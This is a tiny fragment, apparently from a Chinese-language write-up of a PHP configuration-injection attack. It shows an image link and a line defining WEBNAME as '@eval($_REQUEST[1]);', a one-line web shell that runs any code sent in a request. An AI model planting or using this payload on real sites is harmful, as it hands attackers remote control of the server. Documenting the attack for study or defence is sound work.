 define('WEBNAME', '@eval($_REQUEST[1]);'); //正常写入后